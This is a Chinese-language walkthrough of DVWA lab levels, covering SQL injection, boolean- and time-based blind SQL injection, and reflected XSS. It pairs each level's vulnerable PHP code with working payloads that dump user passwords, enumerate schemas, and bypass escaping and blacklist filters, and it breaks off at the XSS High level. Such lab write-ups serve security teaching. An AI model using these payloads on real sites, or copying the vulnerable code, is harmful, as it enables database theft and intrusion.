[](http://image.3001.net/images/20161122/14797985937424.png)

说明users表中有8个字段，分别是user_id,first_name,last_name,user,password,avatar,last_login,failed_login。

#### 7.下载数据

输入1′ or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #，查询成功：

[](http://image.3001.net/images/20161122/14798012126751.png)

这样就得到了users表中所有用户的user_id,first_name,last_name,password的数据。

## Medium

### 服务器端核心代码

<?php   
  
**if**( isset( $_POST[ 'Submit' ] ) ) {   
    // Get input   
    $id = $_POST[ 'id' ];   
    $id = mysql_real_escape_string( $id );   
  
    // Check database   
    $query  = "SELECT first_name, last_name FROM users WHERE user_id = $id;";   
    $result = mysql_query( $query ) **or** die( '<pre>' . mysql_error() . '</pre>' );   
  
    // Get results   
    $num = mysql_numrows( $result );   
    $i   = 0;   
    **while**( $i < $num ) {   
        // Display values   
        $first = mysql_result( $result, $i, "first_name" );   
        $last  = mysql_result( $result, $i, "last_name" );   
  
        // Feedback **for** **end** user   
        echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";   
  
        // Increase loop count   
        $i++;   
    }   
  
    //mysql_close();   
}   
  
?>

可以看到，Medium级别的代码利用mysql_real_escape_string函数对特殊符号

\x00,\n,\r,\,’,”,\x1a进行转义，同时前端页面设置了下拉选择表单，希望以此来控制用户的输入。

[](http://image.3001.net/images/20161122/14797987103917.png)

### 漏洞利用

虽然前端使用了下拉选择菜单，但我们依然可以通过抓包改参数，提交恶意构造的查询参数。

#### 1.判断是否存在注入，注入是字符型还是数字型

抓包更改参数id为1′ or 1=1 #

[](http://image.3001.net/images/20161122/14797987415814.png)

报错：

[](http://image.3001.net/images/20161122/14797987739535.png)

抓包更改参数id为1 or 1=1 #，查询成功：

[](http://image.3001.net/images/20161122/1479798808442.png)

说明存在数字型注入。

（由于是数字型注入，服务器端的mysql_real_escape_string函数就形同虚设了，因为数字型注入并不需要借助引号。）

#### 2.猜解SQL查询语句中的字段数

抓包更改参数id为1 order by 2 #，查询成功：

[](http://image.3001.net/images/20161122/14797988504283.png)

抓包更改参数id为1 order by 3 #，报错：

[](http://image.3001.net/images/20161122/14797988815192.png)

说明执行的SQL查询语句中只有两个字段，即这里的First name、Surname。

#### 3.确定显示的字段顺序

抓包更改参数id为1 union select 1,2 #，查询成功：

[](http://image.3001.net/images/20161122/14797989187637.png)

说明执行的SQL语句为select First name,Surname from 表 where ID=id…

#### 4.获取当前数据库

抓包更改参数id为1 union select 1,database() #，查询成功：

[](http://image.3001.net/images/20161122/14797989528253.png)

说明当前的数据库为dvwa。

#### 5.获取数据库中的表

抓包更改参数id为1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #，查询成功：

[](http://image.3001.net/images/20161122/14797989786852.png)

说明数据库dvwa中一共有两个表，guestbook与users。

#### 6.获取表中的字段名

抓包更改参数id为1 union select 1,group_concat(column_name) from information_schema.columns where table_name=’users ’#，查询失败：

[](http://image.3001.net/images/20161122/14797990065259.png)

这是因为单引号被转义了，变成了\’。

可以利用16进制进行绕过，抓包更改参数id为1 union select 1,group_concat(column_name) from information_schema.columns where table_name=0×7573657273 #，查询成功：

[](http://image.3001.net/images/20161122/14797990363415.png)

说明users表中有8个字段，分别是user_id,first_name,last_name,user,password,avatar,last_login,failed_login。

#### 7.下载数据

抓包修改参数id为1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #，查询成功：

[](http://image.3001.net/images/20161122/14798013767789.png)

这样就得到了users表中所有用户的user_id,first_name,last_name,password的数据。

## High

### 服务器端核心代码

<?php   
  
**if**( isset( $_SESSION [ 'id' ] ) ) {   
    // Get input   
    $id = $_SESSION[ 'id' ];   
  
    // Check database   
    $query  = "SELECT first_name, last_name FROM users WHERE user_id = $id LIMIT 1;";   
    $result = mysql_query( $query ) **or** die( '<pre>Something went wrong.</pre>' );   
  
    // Get results   
    $num = mysql_numrows( $result );   
    $i   = 0;   
    **while**( $i < $num ) {   
        // Get values   
        $first = mysql_result( $result, $i, "first_name" );   
        $last  = mysql_result( $result, $i, "last_name" );   
  
        // Feedback **for** **end** user   
        echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";   
  
        // Increase loop count   
        $i++;   
    }   
  
    mysql_close();   
}   
  
?>

可以看到，与Medium级别的代码相比，High级别的只是在SQL查询语句中添加了LIMIT 1，希望以此控制只输出一个结果。

## 漏洞利用

虽然添加了LIMIT 1，但是我们可以通过#将其注释掉。由于手工注入的过程与Low级别基本一样，直接最后一步演示下载数据。

输入1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #，查询成功：

[](http://image.3001.net/images/20161122/14798014536165.png)

需要特别提到的是，High级别的查询提交页面与查询结果显示页面不是同一个，也没有执行302跳转，这样做的目的是为了防止一般的sqlmap注入，因为sqlmap在注入过程中，无法在查询提交页面上获取查询的结果，没有了反馈，也就没办法进一步注入。

[](http://image.3001.net/images/20161122/14797991619669.png)

## Impossible

### 服务器端核心代码

<?php   
  
**if**( isset( $_GET[ 'Submit' ] ) ) {   
    // Check Anti-CSRF token   
    checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );   
  
    // Get input   
    $id = $_GET[ 'id' ];   
  
    // Was a number entered?   
    **if**(is_numeric( $id )) {   
        // Check the database   
        $data = $db->prepare( 'SELECT first_name, last_name FROM users WHERE user_id = (:id) LIMIT 1;' );   
        $data->bindParam( ':id', $id, PDO::PARAM_INT );   
        $data->execute();   
        $row = $data->fetch();   
  
        // Make sure only 1 result is returned   
        **if**( $data->rowCount() == 1 ) {   
            // Get values   
            $first = $row[ 'first_name' ];   
            $last  = $row[ 'last_name' ];   
  
            // Feedback **for** **end** user   
            echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";   
        }   
    }   
}   
  
// Generate Anti-CSRF token   
generateSessionToken();   
  
?>

可以看到，Impossible级别的代码采用了PDO技术，划清了代码与数据的界限，有效防御SQL注入，同时只有返回的查询结果数量为一时，才会成功输出，这样就有效预防了“脱裤”，Anti-CSRFtoken机制的加入了进一步提高了安全性。

# SQL Injection(Blind)

SQL Injection（Blind），即SQL盲注，与一般注入的区别在于，一般的注入攻击者可以直接从页面上看到注入语句的执行结果，而盲注时攻击者通常是无法从显示页面上获取执行结果，甚至连注入语句是否执行都无从得知，因此盲注的难度要比一般注入高。目前网络上现存的SQL注入漏洞大多是SQL盲注。

## 手工盲注思路

手工盲注的过程，就像你与一个机器人聊天，这个机器人知道的很多，但只会回答“是”或者“不是”，因此你需要询问它这样的问题，例如“数据库名字的第一个字母是不是a啊？”，通过这种机械的询问，最终获得你想要的数据。

盲注分为基于布尔的盲注、基于时间的盲注以及基于报错的盲注，这里由于实验环境的限制，只演示基于布尔的盲注与基于时间的盲注。

下面简要介绍手工盲注的步骤（可与之前的[手工注入](http://www.freebuf.com/articles/web/120747.html)作比较）：

1.判断是否存在注入，注入是字符型还是数字型

2.猜解当前数据库名

3.猜解数据库中的表名

4.猜解表中的字段名

5.猜解数据

下面对四种级别的代码进行分析。

## Low

### 服务器端核心代码

<?php   
  
**if**( isset( $_GET[ 'Submit' ] ) ) {   
    // Get input   
    $id = $_GET[ 'id' ];   
  
    // Check database   
    $getid  = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";   
    $result = mysql_query( $getid ); // Removed 'or die' to suppress mysql errors   
  
    // Get results   
    $num = @mysql_numrows( $result ); // The '@' character suppresses errors   
    **if**( $num > 0 ) {   
        // Feedback **for** end user   
        echo '<pre>User ID exists in the database.</pre>';   
    }   
    **else** {   
        // User wasn't found, so the page wasn't!   
        header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );   
  
        // Feedback **for** end user   
        echo '<pre>User ID is MISSING from the database.</pre>';   
    }   
  
    mysql_close();   
}   
  
?>

可以看到，Low级别的代码对参数id没有做任何检查、过滤，存在明显的SQL注入漏洞，同时SQL语句查询返回的结果只有两种，‘

User ID exists **in** the database.

‘与‘

`User ID **is** MISSING **from** the database.`

‘，因此这里是SQL盲注漏洞。

### 漏洞利用

首先演示****基于布尔的盲注****：

#### 1.判断是否存在注入，注入是字符型还是数字型

输入1，显示相应用户存在：

[](http://image.3001.net/images/20161124/14799581497051.png)

输入1’ and 1=1 #，显示存在：

[](http://image.3001.net/images/20161124/14799581792824.png)

输入1’ and 1=2 #，显示不存在：

[](http://image.3001.net/images/20161124/14799582098311.png)

说明存在字符型的SQL盲注。

#### 2.猜解当前数据库名

想要猜解数据库名，首先要猜解数据库名的长度，然后挨个猜解字符。

输入1’ and length(database())=1 #，显示不存在；

输入1’ and length(database())=2 #，显示不存在；

输入1’ and length(database())=3 #，显示不存在；

输入1’ and length(database())=4 #，显示存在：

说明数据库名长度为4。

下面采用二分法猜解数据库名。

输入1’ and ascii(substr(databse(),1,1))>97 #，显示存在，说明数据库名的第一个字符的ascii值大于97（小写字母a的ascii值）；

输入1’ and ascii(substr(databse(),1,1))<122 #，显示存在，说明数据库名的第一个字符的ascii值小于122（小写字母z的ascii值）；

输入1’ and ascii(substr(databse(),1,1))<109 #，显示存在，说明数据库名的第一个字符的ascii值小于109（小写字母m的ascii值）；

输入1’ and ascii(substr(databse(),1,1))<103 #，显示存在，说明数据库名的第一个字符的ascii值小于103（小写字母g的ascii值）；

输入1’ and ascii(substr(databse(),1,1))<100 #，显示不存在，说明数据库名的第一个字符的ascii值不小于100（小写字母d的ascii值）；

输入1’ and ascii(substr(databse(),1,1))>100 #，显示不存在，说明数据库名的第一个字符的ascii值不大于100（小写字母d的ascii值），所以数据库名的第一个字符的ascii值为100，即小写字母d。

…

重复上述步骤，就可以猜解出完整的数据库名（dvwa）了。

#### 3.猜解数据库中的表名

首先猜解数据库中表的数量：

1’ and (select count (table_name) from information_schema.tables where table_schema=database())=1 # 显示不存在

1’ and (select count (table_name) from information_schema.tables where table_schema=database() )=2 # 显示存在

说明数据库中共有两个表。

接着挨个猜解表名：

1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=1 # 显示不存在

1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=2 # 显示不存在

…

1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 # 显示存在

说明第一个表名长度为9。

1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>97 # 显示存在

1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<122 # 显示存在

1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<109 # 显示存在

1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<103 # 显示不存在

1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>103 # 显示不存在

说明第一个表的名字的第一个字符为小写字母g。

…

重复上述步骤，即可猜解出两个表名（guestbook、users）。

#### 4.猜解表中的字段名

首先猜解表中字段的数量：

1’ and (select count(column_name) from information_schema.columns where table_name= ’users’)=1 # 显示不存在

…

1’ and (select count(column_name) from information_schema.columns where table_name= ’users’)=8 # 显示存在

说明users表有8个字段。

接着挨个猜解字段名：

1’ and length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=1 # 显示不存在

…

1’ and length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=7 # 显示存在

说明users表的第一个字段为7个字符长度。

采用二分法，即可猜解出所有字段名。

#### 5.猜解数据

同样采用二分法。

还可以使用**基于时间的盲注**：

##### 1.判断是否存在注入，注入是字符型还是数字型

输入1’ and sleep(5) #，感觉到明显延迟；

输入1 and sleep(5) #，没有延迟；

说明存在字符型的基于时间的盲注。

##### 2.猜解当前数据库名

首先猜解数据名的长度：

1’ and if(length(database())=1,sleep(5),1) # 没有延迟

1’ and if(length(database())=2,sleep(5),1) # 没有延迟

1’ and if(length(database())=3,sleep(5),1) # 没有延迟

1’ and if(length(database())=4,sleep(5),1) # 明显延迟

说明数据库名长度为4个字符。

接着采用二分法猜解数据库名：

1’ and if(ascii(substr(database(),1,1))>97,sleep(5),1)# 明显延迟

…

1’ and if(ascii(substr(database(),1,1))<100,sleep(5),1)# 没有延迟

1’ and if(ascii(substr(database(),1,1))>100,sleep(5),1)# 没有延迟

说明数据库名的第一个字符为小写字母d。

…

重复上述步骤，即可猜解出数据库名。

##### 3.猜解数据库中的表名

首先猜解数据库中表的数量：

1’ and if((select count(table_name) from information_schema.tables where table_schema=database() )=1,sleep(5),1)# 没有延迟

1’ and if((select count(table_name) from information_schema.tables where table_schema=database() )=2,sleep(5),1)# 明显延迟

说明数据库中有两个表。

接着挨个猜解表名：

1’ and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=1,sleep(5),1) # 没有延迟

…

1’ and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9,sleep(5),1) # 明显延迟

说明第一个表名的长度为9个字符。

采用二分法即可猜解出表名。

##### 4.猜解表中的字段名

首先猜解表中字段的数量：

1’ and if((select count(column_name) from information_schema.columns where table_name= ’users’)=1,sleep(5),1)# 没有延迟

…

1’ and if((select count(column_name) from information_schema.columns where table_name= ’users’)=8,sleep(5),1)# 明显延迟

说明users表中有8个字段。

接着挨个猜解字段名：

1’ and if(length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=1,sleep(5),1) # 没有延迟

…

1’ and if(length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=7,sleep(5),1) # 明显延迟

说明users表的第一个字段长度为7个字符。

采用二分法即可猜解出各个字段名。

##### 5.猜解数据

同样采用二分法。

## Medium

### 服务器端核心代码

<?php   
  
**if**( isset( $_POST[ 'Submit' ]  ) ) {   
    // Get input   
    $id = $_POST[ 'id' ];   
    $id = mysql_real_escape_string( $id );   
  
    // Check database   
    $getid  = "SELECT first_name, last_name FROM users WHERE user_id = $id;";   
    $result = mysql_query( $getid ); // Removed 'or die' to suppress mysql errors   
  
    // Get results   
    $num = @mysql_numrows( $result ); // The '@' character suppresses errors   
    **if**( $num > 0 ) {   
        // Feedback **for** end user   
        echo '<pre>User ID exists in the database.</pre>';   
    }   
    **else** {   
        // Feedback **for** end user   
        echo '<pre>User ID is MISSING from the database.</pre>';   
    }   
  
    //mysql_close();   
}   
  
?>

可以看到，Medium级别的代码利用mysql_real_escape_string函数对特殊符号

\x00,\n,\r,\,’,”,\x1a进行转义，同时前端页面设置了下拉选择表单，希望以此来控制用户的输入。

[](http://image.3001.net/images/20161124/14799583709041.png)

### 漏洞利用

虽然前端使用了下拉选择菜单，但我们依然可以通过抓包改参数id，提交恶意构造的查询参数。

之前已经介绍了详细的盲注流程，这里就简要演示几个。

首先是**基于布尔的盲注**：

抓包改参数id为1 and length(database())=4 #，显示存在，说明数据库名的长度为4个字符；

抓包改参数id为1 and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 #，显示存在，说明数据中的第一个表名长度为9个字符；

抓包改参数id为1 and (select count(column_name) from information_schema.columns where table_name= 0×7573657273)=8 #，（0×7573657273为users的16进制），显示存在，说明uers表有8个字段。

然后是**基于时间的盲注**：

抓包改参数id为1 and if(length(database())=4,sleep(5),1) #，明显延迟，说明数据库名的长度为4个字符；

抓包改参数id为1 and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9,sleep(5),1) #，明显延迟，说明数据中的第一个表名长度为9个字符；

抓包改参数id为1 and if((select count(column_name) from information_schema.columns where table_name=0×7573657273 )=8,sleep(5),1) #，明显延迟，说明uers表有8个字段。

## High

### 服务器端核心代码

<?php   
  
**if**( isset( $_COOKIE[ 'id' ] ) ) {   
    // Get input   
    $id = $_COOKIE[ 'id' ];   
  
    // Check database   
    $getid  = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;";   
    $result = mysql_query( $getid ); // Removed 'or die' to suppress mysql errors   
  
    // Get results   
    $num = @mysql_numrows( $result ); // The '@' character suppresses errors   
    **if**( $num > 0 ) {   
        // Feedback **for** end user   
        echo '<pre>User ID exists in the database.</pre>';   
    }   
    **else** {   
        // Might **sleep** a random amount   
        **if**( **rand**( 0, 5 ) == 3 ) {   
            **sleep**( **rand**( 2, 4 ) );   
        }   
  
        // User wasn't found, so the page wasn't!   
        header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );   
  
        // Feedback **for** end user   
        echo '<pre>User ID is MISSING from the database.</pre>';   
    }   
  
    mysql_close();   
}   
  
?>

可以看到，High级别的代码利用cookie传递参数id，当SQL查询结果为空时，会执行函数sleep(seconds)，目的是为了扰乱基于时间的盲注。同时在 SQL查询语句中添加了LIMIT 1，希望以此控制只输出一个结果。

### 漏洞利用

虽然添加了LIMIT 1，但是我们可以通过#将其注释掉。但由于服务器端执行sleep函数，会使得基于时间盲注的准确性受到影响，这里我们只演示**基于布尔的盲注**：

抓包将cookie中参数id改为1’ and length(database())=4 #，显示存在，说明数据库名的长度为4个字符；

抓包将cookie中参数id改为1’ and length(substr(( select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 #，显示存在，说明数据中的第一个表名长度为9个字符；

抓包将cookie中参数id改为1’ and (select count(column_name) from information_schema.columns where table_name=0×7573657273)=8 #，（0×7573657273 为users的16进制），显示存在，说明uers表有8个字段。

## Impossible

### 服务器端核心代码

<?php   
  
**if**( isset( $_GET[ 'Submit' ] ) ) {   
    // Check Anti-CSRF token   
    checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );   
  
    // Get input   
    $id = $_GET[ 'id' ];   
  
    // Was a number entered?   
    **if**(is_numeric( $id )) {   
        // Check the database   
        $data = $db->prepare( 'SELECT first_name, last_name FROM users WHERE user_id = (:id) LIMIT 1;' );   
        $data->bindParam( ':id', $id, PDO::PARAM_INT );   
        $data->execute();   
  
        // Get results   
        **if**( $data->rowCount() == 1 ) {   
            // Feedback **for** **end** user   
            echo '<pre>User ID exists in the database.</pre>';   
        }   
        **else** {   
            // User wasn't found, so the page wasn't!   
            header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );   
  
            // Feedback **for** **end** user   
            echo '<pre>User ID is MISSING from the database.</pre>';   
        }   
    }   
}   
  
// Generate Anti-CSRF token   
generateSessionToken();   
  
?>

可以看到，Impossible级别的代码采用了PDO技术，划清了代码与数据的界限，有效防御SQL注入，Anti-CSRF token机制的加入了进一步提高了安全性。

# XSS

XSS，全称Cross Site Scripting，即跨站脚本攻击，某种意义上也是一种注入攻击，是指攻击者在页面中注入恶意的脚本代码，当受害者访问该页面时，恶意代码会在其浏览器上执行，需要强调的是，XSS不仅仅限于JavaScript，还包括flash等其它脚本语言。根据恶意代码是否存储在服务器中，XSS可以分为存储型的XSS与反射型的XSS。

DOM型的XSS由于其特殊性，常常被分为第三种，这是一种基于DOM树的XSS。例如服务器端经常使用document.boby.innerHtml等函数动态生成html页面，如果这些函数在引用某些变量时没有进行过滤或检查，就会产生DOM型的XSS。DOM型XSS可能是存储型，也有可能是反射型。

（注：下面的实验都是在Firefox浏览器下进行的，感谢火狐没做XSS filter）

## 反射型XSS

下面对四种级别的代码进行分析。

### Low

#### 服务器端核心代码

<?php

// Is there any input?

**if**( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {

    // Feedback **for** end user

    echo '<pre>Hello ' . $_GET[ 'name' ] . '</pre>';

}

?>

可以看到，代码直接引用了name参数，并没有任何的过滤与检查，存在明显的XSS漏洞。

#### 漏洞利用

输入<script>alert(/xss/)</script>，成功弹框：

[](http://image.3001.net/images/20161223/14824823248355.png)

相应的XSS链接：

[http://192.168.153.130/dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Ealert(/xss/)%3C%2Fscript%3E#](http://192.168.153.130/dvwa/vulnerabilities/xss_r/?name=<script>alert(/xss/)</script>)

### Medium

#### 服务器端核心代码

<?php // Is there any input? **if**( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != **NULL** ) {

    // Get input

    $name = str_replace( '<script>', '', $_GET[ 'name' ] );

    // Feedback for end user

**echo** "<pre>Hello ${name}</pre>";

} ?>

可以看到，这里对输入进行了过滤，基于黑名单的思想，使用str_replace函数将输入中的<script>删除，这种防护机制是可以被轻松绕过的。

#### 漏洞利用

1.双写绕过

输入<sc<script>ript>alert(/xss/)</script>，成功弹框：

[](http://image.3001.net/images/20161223/14824824105236.png)

相应的XSS链接：

[http://192.168.153.130/dvwa/vulnerabilities/xss_r/?name=%3Csc%3Cscript%3Eript%3Ealert%28%2Fxss%2F%29%3C%2Fscript%3E#](http://192.168.153.130/dvwa/vulnerabilities/xss_r/?name=<sc<script>ript>alert(/xss/)</script>)

2.大小写混淆绕过

输入<ScRipt>alert(/xss/)</script>，成功弹框：

[](http://image.3001.net/images/20161223/14824824446366.png)

相应的XSS链接：

[http://192.168.153.130/dvwa/vulnerabilities/xss_r/?name=%3CScRipt%3Ealert(%2Fxss%2F)%3C%2Fscript%3E#](http://192.168.153.130/dvwa/vulnerabilities/xss_r/?name=<ScRipt>alert(/xss/)</script>)

### High

#### 服务器端核心代码

